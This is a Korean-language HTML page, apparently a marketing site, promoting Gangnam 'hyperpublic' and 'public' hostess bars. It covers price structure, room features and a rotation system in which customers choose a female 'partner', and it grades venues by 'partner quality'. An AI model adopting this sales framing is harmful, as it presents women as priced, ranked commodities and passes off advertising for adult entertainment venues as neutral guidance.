
<file: hyperpublic/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- Primary Meta Tags -->
    <title>강남 하이퍼블릭·퍼블릭 가이드 - 가성비 등급 가격·특징·차이점</title>
    <meta name="description" content="강남 하이퍼블릭과 퍼블릭의 차이, 가격 구조, 이용 시 주의사항을 정리했습니다. 가성비를 중시하는 직장인 회식과 친구 모임에 최적화된 등급을 8년 경력 실무자가 정확하게 안내합니다.">
    <meta name="author" content="강남 프리미엄 가이드">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://gangnam-roomsalong.com/hyperpublic/">

    <!-- Open Graph -->
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="강남 룸싸롱 완전 정복">
    <meta property="og:url" content="https://gangnam-roomsalong.com/hyperpublic/">
    <meta property="og:title" content="강남 하이퍼블릭·퍼블릭 가이드 - 가성비 등급 가격·특징·차이점">
    <meta property="og:description" content="하이퍼블릭과 퍼블릭의 차이, 가격 구조, 이용 시 주의사항까지 가성비 등급 완벽 정리.">
    <meta property="og:image" content="https://gangnam-roomsalong.com/gangnam-hyperblick-casual.webp">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="675">
    <meta property="og:image:alt" content="강남 하이퍼블릭 가성비 좋은 친구 모임 전용 룸">
    <meta property="og:locale" content="ko_KR">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="강남 하이퍼블릭·퍼블릭 가이드 - 가성비 등급의 모든 것">
    <meta name="twitter:description" content="하이퍼블릭과 퍼블릭의 차이, 가격 구조, 이용 팁까지 완벽 정리.">
    <meta name="twitter:image" content="https://gangnam-roomsalong.com/gangnam-hyperblick-casual.webp">

    <!-- Favicons & Manifest -->
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon-192x192.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="theme-color" content="#D4AF37">

    <link rel="stylesheet" href="/assets/style.css">
</head>
<body>
    <header>
        <div class="container">
            <div class="header-top">
                <a href="/" class="logo">GANGNAM PREMIUM</a>
                <a href="tel:01023033778" class="header-cta">📞 전화 상담하기</a>
            </div>
            <nav class="main-nav" aria-label="주요 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/">텐프로</a>
                <a href="/jjeomo/">쩜오</a>
                <a href="/hyperpublic/" aria-current="page">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
        </div>
    </header>

    <main>
        <div class="container">
            <nav class="breadcrumb" aria-label="현재 위치">
                <ol>
                    <li><a href="/">홈</a></li>
                    <li>강남 하이퍼블릭·퍼블릭</li>
                </ol>
            </nav>

            <section class="hero">
                <h1>강남 하이퍼블릭 & 퍼블릭 - 가성비 최강 선택</h1>
                <p class="hero-subtitle">
                    부담 없는 가격에 동일한 초이스 시스템까지<br>
                    가성비 등급의 특징과 주의사항을 <span class="highlight">있는 그대로</span> 알려드립니다
                </p>
                <img src="/gangnam-hyperblick-casual.webp" alt="강남 하이퍼블릭 가성비 좋은 친구 모임 전용 룸" class="section-image" width="1200" height="675" loading="eager" fetchpriority="high">
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>

            <section class="card">
                <h2>퍼블릭 계열의 특징</h2>
                <p>
                    하이퍼블릭과 퍼블릭은 가성비를 중시하는 고객층을 위한 등급입니다. <a href="/tenpro/" class="internal-link">텐프로</a>나 <a href="/jjeomo/" class="internal-link">쩜오</a>에 비해 가격이 저렴하지만, 기본적인 시스템은 동일하게 운영됩니다. <a href="/choice/" class="internal-link">초이스 시스템</a>도 로테이션 방식이고, 파트너 배정도 1:1로 이루어집니다. 다만 룸 크기가 작고(6~8평), 인테리어가 심플하며, 주류와 안주 구성이 간소합니다. 정확한 가격은 전화 상담으로 최저가 견적을 받으실 수 있으며, 친구들끼리 부담 없이 즐기거나 예산이 제한적인 경우에 좋은 선택입니다.
                </p>
                <p>
                    하이퍼블릭은 퍼블릭의 업그레이드 버전입니다. 퍼블릭보다 파트너 퀄리티가 약간 높고, 안주 구성도 조금 더 나은 편입니다. 특히 역삼동, 선릉역 인근에는 하이퍼블릭 업소가 많이 분포하고 있으며, 직장인들의 회식이나 가벼운 모임 장소로 인기가 높습니다. 주말보다는 평일 이용률이 높은 편이며, 20~30대 고객층이 주를 이룹니다.
                </p>
                <img src="/gangnam-public-friendly.webp" alt="강남 퍼블릭 부담 없는 분위기의 모임 공간" class="section-image" width="1200" height="675" loading="lazy">
            </section>

            <section class="card">
                <h2>퍼블릭 계열 가격 안내</h2>
                <div class="price-cta-box">
                    <h3>💰 최저가 안내</h3>
                    <p>정확한 가격은 유선 상담을 통해 안내드립니다.<br>
                    인원, 요일, 시간대를 말씀해 주시면 최저가로 상담해 드립니다.</p>
                    <a href="tel:01023033778" class="tel-button">📞 전화 상담하기</a>
                </div>

                <h3>가격 구조 설명</h3>
                <p>기본 2시간 코스에 다음이 포함됩니다:</p>
                <ul>
                    <li><strong>기본 주류:</strong> 맥주 무제한 또는 위스키 1병</li>
                    <li><strong>기본 안주:</strong> 2~3종</li>
                    <li><strong>룸 사용료</strong></li>
                    <li><strong>서비스 차지</strong></li>
                    <li><strong>파트너 배정:</strong> 1:1 매칭</li>
                </ul>

                <h3>추가 비용 항목</h3>
                <ul>
                    <li><strong>시간 연장:</strong> 1시간 단위 (쩜오보다 저렴)</li>
                    <li><strong>주류 추가:</strong> 맥주는 무제한이므로 추가 비용 없음</li>
                    <li><strong>안주 추가:</strong> 메뉴별 차이</li>
                    <li><strong>지명료:</strong> 업소별 차이</li>
                </ul>

                <p>정확한 금액은 전화 상담으로 바로 안내해 드립니다. 등급별 가격 구조 비교는 <a href="/price/" class="internal-link">가격 안내 페이지</a>에서 확인하세요.</p>
            </section>

            <section class="card">
                <h2>하이퍼블릭 vs 퍼블릭 - 무엇이 다른가?</h2>
                <table>
                    <thead>
                        <tr>
                            <th>구분</th>
                            <th>하이퍼블릭</th>
                            <th>퍼블릭</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td><strong>파트너 퀄리티</strong></td>
                            <td>퍼블릭 대비 약간 높음</td>
                            <td>기본 수준</td>
                        </tr>
                        <tr>
                            <td><strong>룸 크기·인테리어</strong></td>
                            <td>조금 더 넓고 깔끔함</td>
                            <td>심플, 6~8평</td>
                        </tr>
                        <tr>
                            <td><strong>안주 구성</strong></td>
                            <td>2~3종, 구성 우수</td>
                            <td>2~3종 기본</td>
                        </tr>
                        <tr>
                            <td><strong>주요 고객층</strong></td>
                            <td>직장인 회식, 20~30대</td>
                            <td>친구 모임, 가벼운 자리</td>
                        </tr>
                        <tr>
                            <td><strong>가격</strong></td>
                            <td>최저가 유선상담</td>
                            <td>최저가 유선상담</td>
                        </tr>
                    </tbody>
                </table>
                <p>
                    두 등급의 차이는 크지 않으므로, 예산이 제한적이거나 가성비를 중시한다면 둘 다 좋은 선택입니다. 초이스 시스템은 동일하게 운영되며, 기본 서비스도 같습니다. 선릉역 먹자골목 일대에 두 등급 업소가 가장 많이 분포하며, 자세한 위치 정보는 <a href="/location/" class="internal-link">지역별 분포 가이드</a>에서 확인하실 수 있습니다.
                </p>
            </section>

            <section class="card">
                <h2>퍼블릭 계열 이용 시 주의사항</h2>
                <p>
                    퍼블릭 계열을 이용할 때는 기대치를 적절히 조정하는 것이 중요합니다. 텐프로나 쩜오와 같은 수준의 인테리어나 서비스를 기대하면 실망할 수 있습니다. 하지만 가격 대비 만족도는 결코 낮지 않습니다. 룸이 작고 심플하더라도, 깨끗하게 관리되며, 기본적인 편의시설은 모두 갖춰져 있습니다. 파트너도 등급에 맞는 수준이 배정되며, 친절하고 밝은 분위기를 유지합니다.
                </p>
                <p>
                    평일 저녁에는 예약 없이도 이용 가능한 경우가 많지만, 주말에는 예약을 권장합니다. 예약 요령과 이용 절차 전반은 <a href="/guide/" class="internal-link">예약 & 이용 매뉴얼</a>을 참고하세요.
                </p>
            </section>

            <section class="card" id="faq">
                <h2>하이퍼블릭 자주 묻는 질문</h2>

                <div class="faq-item">
                    <div class="faq-question">Q. 하이퍼블릭과 퍼블릭의 차이는 무엇인가요?</div>
                    <div class="faq-answer">
                        하이퍼블릭은 퍼블릭의 업그레이드 버전입니다. 파트너 퀄리티가 하이퍼블릭이 약간 더 높고, 안주 구성도 더 나은 편입니다. 인테리어와 룸 크기도 하이퍼블릭이 조금 더 좋습니다. 하지만 큰 차이는 아니므로, 예산이 제한적이거나 가성비를 중시한다면 둘 다 좋은 선택입니다. 초이스 시스템은 동일하게 운영되며, 정확한 가격은 전화 상담으로 최저가 견적을 받으실 수 있습니다.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 하이퍼블릭도 초이스가 가능한가요?</div>
                    <div class="faq-answer">
                        네, 하이퍼블릭과 퍼블릭 모두 쩜오·텐프로와 동일한 로테이션 초이스 시스템으로 운영됩니다. 파트너 배정도 1:1로 이루어지며, 첫 로테이션에서 마음에 드는 분이 없으면 재초이스도 요청할 수 있습니다.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 직장인 회식 장소로 적합한가요?</div>
                    <div class="faq-answer">
                        네, 하이퍼블릭은 직장인 회식이나 가벼운 모임에 가장 인기 있는 등급입니다. 선릉역·역삼동 인근에 업소가 많아 접근성이 좋고, 맥주 무제한 옵션으로 비용 부담도 적습니다. 평일 저녁 이용률이 높으며, 인원수를 말씀해주시면 모임 성격에 맞는 업소를 추천해드립니다.
                    </div>
                </div>
            </section>

            <section class="cta-box">
                <h3>🎯 가성비 최강 업소 찾기</h3>
                <p>예산과 인원을 말씀해주시면<br>하이퍼블릭·퍼블릭 최저가 견적을 바로 안내해드립니다</p>
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>

            <section class="related-guides">
                <h2>관련 가이드</h2>
                <div class="related-grid">
                    <a href="/jjeomo/" class="related-card">
                        <strong>강남 쩜오 가이드</strong>
                        <span>한 단계 위 등급이 궁금하다면. 비즈니스 표준 쩜오 정리</span>
                    </a>
                    <a href="/location/" class="related-card">
                        <strong>지역별 분포 가이드</strong>
                        <span>선릉역 하이퍼블릭 상권 등 지역별 등급 분포</span>
                    </a>
                    <a href="/price/" class="related-card">
                        <strong>룸싸롱 가격 안내</strong>
                        <span>정찰제 운영 원칙과 등급별 가격 구조 비교</span>
                    </a>
                </div>
            </section>
        </div>
    </main>

    <footer>
        <div class="container">
            <nav class="footer-nav" aria-label="푸터 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/">강남 텐프로</a>
                <a href="/jjeomo/">강남 쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
            <p>&copy; 2026 Gangnam Premium Guide. All rights reserved.</p>
            <p>본 사이트는 정보 제공 목적으로 운영됩니다. 만 19세 미만은 이용할 수 없습니다.</p>
        </div>
    </footer>

    <a href="tel:01023033778" class="mobile-cta">📞 전화 상담하기</a>

    <!-- Schema.org JSON-LD -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "강남 하이퍼블릭·퍼블릭 가이드 - 가성비 등급 가격·특징·차이점",
        "description": "강남 하이퍼블릭과 퍼블릭의 차이, 가격 구조, 이용 시 주의사항을 8년 경력 실무자가 정리한 가성비 등급 가이드.",
        "image": "https://gangnam-roomsalong.com/gangnam-hyperblick-casual.webp",
        "author": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드"
        },
        "publisher": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드",
            "logo": {
                "@type": "ImageObject",
                "url": "https://gangnam-roomsalong.com/favicon-512x512.png"
            }
        },
        "datePublished": "2026-02-12",
        "dateModified": "2026-08-05",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://gangnam-roomsalong.com/hyperpublic/"
        }
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "홈",
                "item": "https://gangnam-roomsalong.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "강남 하이퍼블릭·퍼블릭",
                "item": "https://gangnam-roomsalong.com/hyperpublic/"
            }
        ]
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "FAQPage",
        "mainEntity": [
            {
                "@type": "Question",
                "name": "하이퍼블릭과 퍼블릭의 차이는 무엇인가요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "하이퍼블릭은 퍼블릭의 업그레이드 버전입니다. 파트너 퀄리티가 약간 더 높고, 안주 구성과 인테리어도 더 나은 편입니다. 하지만 큰 차이는 아니므로 가성비를 중시한다면 둘 다 좋은 선택입니다. 초이스 시스템은 동일하게 운영됩니다."
                }
            },
            {
                "@type": "Question",
                "name": "하이퍼블릭도 초이스가 가능한가요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "네, 하이퍼블릭과 퍼블릭 모두 쩜오·텐프로와 동일한 로테이션 초이스 시스템으로 운영됩니다. 파트너 배정도 1:1로 이루어지며, 재초이스 요청도 가능합니다."
                }
            },
            {
                "@type": "Question",
                "name": "직장인 회식 장소로 적합한가요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "네, 하이퍼블릭은 직장인 회식이나 가벼운 모임에 가장 인기 있는 등급입니다. 선릉역·역삼동 인근에 업소가 많아 접근성이 좋고, 맥주 무제한 옵션으로 비용 부담도 적습니다."
                }
            }
        ]
    }
    </script>

    <script src="/assets/protect.js" defer></script>
</body>
</html>
</file>


